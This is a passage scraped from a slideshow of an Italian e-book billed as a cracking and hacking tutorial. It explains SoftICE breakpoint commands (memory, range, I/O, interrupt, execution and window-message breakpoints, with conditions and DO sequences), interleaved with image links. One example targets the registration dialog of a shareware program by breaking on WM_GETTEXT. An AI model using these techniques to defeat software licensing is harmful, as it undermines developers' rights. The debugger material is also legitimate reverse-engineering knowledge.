BPM CS:1234 X
La prima volta che viene raggiunto in esecuzione l’indirizzo cs:1234 fa bloccare
il programma sul BP.
Un altro esempio utilizzate la MASK.
BPMW DS:F00 W E M 0XXX XXXX XXXX XXX1
Si tratta di un BP di size settata a W (word breakpoint) legato allaq scrittura
in memoria.
Il BP interviene la prima volta che la locazione CS:F00 ha un valore scritto il
quale setta il bit di ordine maggiore a 0 e quello di ordine minore a 1.
Gli altri bits possono essere qualsiasi valore.
Volendo settare un BP in modo tale che il programma si interrompa la prima volta
che ad un certo indirizzo viene scritto un valore maggiore di 5, dobbiamo
specificare il seguente comando :
BPM DS:1000 W GT 5
Pagina 368 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-368-2048.jpg)
![Un famiglia di comandi permette invece di specificare dei range di indirizzi.
Lo stereotipo di questi comandi è :
BPR start-address end-address [verb] [C=count]
COUNT come nei casi precedenti indica dopo qante volte deve essere attivato il
BP.
Il VERB può essere :
(R)ead, (W)rite o (RW)read/write
Due parametri aggiuntivi sono T e TW i quali, se specificati, non fanno eseguire
il BP ma abilitano il BACKTRACE sul range specificato.
BPR B000:0 B000:1000 W
Il precedente esempio abilita il BP se viene eseguita la scrittura nel buffer
del video monocromatico.
SI può collezionare le informazioni relative alle istruzioni in un backtrace
buffer.
Questo possibilità permette di eseguire a ritroso delle istruzioni precedenti ad
un BP.
Il range può variare da un byte ad 1 Mbytes.
Ricordatevi che questa possibilità degrada le prestazioni in misura tanto
maggiore quanto maggiore è il range specificato.
Un esempio per inserire nel backtrace buffer è il seguente :
BPR 1000:0 2000:0 T
Altri BP possono essere settati su porte di I/O.
BPIO port [verb] [qualifier value] [C=count]
Il VERB può essere (R)ead, (W)rite o (RW)read/write.
Il QUALIFIER può invece essere come nel caso del tipo di BP precedenti :
(EQ)ual, (NE)not equal, (GT)greater than, (LT)less than, (M)ask
Un esempio può essere :
BPIO 21 W NE FF
BP in scrittura sulla porta 21 se il valore NON E’ UGUALE a FF.
Anche per gli interrupts possono essere settati breakpoints specifici.
La sintassi :
BPINT int-number [<AL|AH|AX>=value][C=count]
Un esempio che setta un BP sull’INT 21 con AH=4C (ricordate che nel caso
dell’int del DOS 21h AH contiene il codice del servizio) è il seguente.
BPINT 21 AH=4C
BPX invece permette di settare BP in esecuzione.
BPX address [C=count]
SI quando viene attivato crea delle tabelle con gli indirizzi delle funzioni
importate.
Pagina 369 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-369-2048.jpg)

![Se con il comando HWND si riesce ad identificare la finestra interessata è
possibile specificare quel valore come parametro.
Supponiamo che nel sistema sia in esecuzione la finestra mostrata qui a fianco
appartenete ad un programma shareware distribuito da molte riviste nazionali.
SI a seguito del cmando HWND mostra i seguenti dati :
Window handle hQueue SZ qOwner Class name Window-proc.
0080 196F 32 COMEXPL ComboBox 140F:000045678
0086 19F6 32 COMEXPL #32700Dialog 140F:000034344
Se grazie a qOwner e a class-name riuscite a identificare la dialog che vi
interessa potete dare:
BMSG 0080 WM_INITDIALOG
In questo modo intercettate il messaggio di INITDIALOG indirizzato a quella
dialog specifica.
Non riuscendo tramite HWND potete posizionarvi sulla dialog con il cursore
movibile di Spy++ e ricavarne l’handle.
Le informazioni necessarie per settare il BP vengono mostrate in Spy++ (a parte
il fatto che a noi interessa in particolar modo la prima ovvero quella a fianco
a Window).
La sintassi del BP che permette di intercettare i messaggi indirizzati ad una
window è :
BMSG hwnd [L] [begin msg [end msg]] [IF expression]
E’ possibile intercettare tutti i messaggi indirizzati ad una window
specificando solo l’handle della finestra, quello visto con Spy++ o rintracciato
con il comandeo WMSG.
Chiaramente debuggare il programma con un breakpoint su una finestra senza
filtrare i messaggi diventa problematica visto che il tutto si interromperebbe
in ogni istante a seguito di WM_PAINT, WM_ERASEBKGND ecc.
Inoltre la cancellazione della client area del programma grazie alla comparsa
del debugger creerebbe messaggi a catena per cui sarebbe meglio selezionare
quali messaggi intercettare.
Non sapendo quali sono quelli inviati alla finestra si potrebbe fare un ciclo
per vedere quali sono generati sulla finestra e successivamente abilitare solo i
breakpoint sui messaggi più interessanti.
Quando si usa Spy++ ci si deve ricordare che è anche possibile cercare di avere
gli handle delle windows inserite nella dialog stessa come ad esempio quelli dei
campi d’edit.
In altre parole potrei cercare gli ID dei campi d’edit e usare come breakpoint
questi.
In questo modo avrei la possibilità di vedere se esistono messaggi specifici
legati a questi campi.
In caso negativo potrei ampliare successivamente il campo cercando di
intercettare i messaggi indirizzati a tutta la dialog.
Quando non esistono messaggi come GetDlgItemText o GetDlgItemInt è facile che la
lettura dei campi avvenga con l’intercettazione dei messaggi WM_GETTEXT.
Per cui, supponendo che l’handle del campo d’edit sia 0BC4, è possibile settare
un breakpoint con :
BMSG 0BC4 WM_GETTEXT
Con i breakpoints bisogna ricordarsi che l’indirizzo può essere specificato in
modo dinamico semplicemente usando il registro puntatore all’istruzione EIP.
In altre parole invece di usare un indirizzo fisso, bpx 0040ffff, è possibile
usare eip, magari con qualche condizione.
BPX EIP IF(EAX==25)
Pagina 371 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-371-2048.jpg)
![Un particolare tipo di BP permette di interrompere l’esecuzione se il valore di
CS:IP esce dal range specificato.
La sintassi è :
CSIP [OFF| [NOT] start-address end-address]
Se ad esempio vogliamo bloccare l’esecuzione se l’indirizzo in esecuzione non è
dentro al ROM BIOS :
CSIP NOT F000:0 FFFF:0
I comandi per il listing, l’abilitazione e la disabilitazione dei BP la potete
trovare all’inizio quando ho ripportato la lista comandi di SI.
Riassumendo quanto abbiamo detto sui breakpoints possiamo raggrupparli in :
• Breakpoints in esecuzione: SI sostituisce un istruzione esistente con INT 3.
Bisogna utilizzare il comando BPX per settare questo tipo di BP.
• Breakpoints di memoria: SI utiulizza i registri del x86 di debug per
interrompere quando alcuni byte/word/dword di memoria vengono lette, scritte
o eseguite. Il comando BMP viene usato per questo scopo.
• Breakpoints su interrupts: SI intercetta gli interrupts modificando la IDT
(Interrupt Descriptor Table). Viene usato BPINT per settare questo tipo di
BP.
• Breakpoints di I/O: SI utilizza delle estensioni del Pentium/Pentium Pro
presenti in registri per attendere le istruzioni di IN e OUT su porte. Il
comando per creare il BP è BPIO.
• Breakpoints su messaggi di Windows: SI intercetta i messaggi di Windows. La
creazione avviene con BMSG.
Grazie al comando DO è possibile creare delle seuqenze di comandi di SI che
vengono eseguiti quando il BP viene attivato.
Nella specifica DO possono essere inseriti tutti i comandi di SI.
Ad esempio:
BPX EIP DO “dd eax”
BPX EIP DO “data 1;dd eax”
BPMB dataaddr if (byte(*dataaddr)==1) do “? IRQL”
I breakpoints possono essere anche condizionali grazie aqlla seguente sintassi:
BREAKPOINT_COMMAND [options] [IF conditional expression] [DO “commands”]
SI possiede il comando THREAD che mostra i threads attivi.
Grazie ai comandi relativi ai breakpoints condizionali è possibile attendere
l’attivazione di un thread o la sua disattivazione.
Bpx ntoskrnl!SwapContext IF (edi==0xFF8B4020)
Bpx ntoskrnl!SwapContext IF (esi==0xFF8B4020)
Esistono alcuni caratteri che permettono di specificare valori dinamici dentro
agli statement dei breakpoint.
Si tratta del carattere underscore ‘_’ il quale permette di vedere il valore
dinamico di un oggetto.
Ad esempio :
Pagina 372 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-372-2048.jpg)

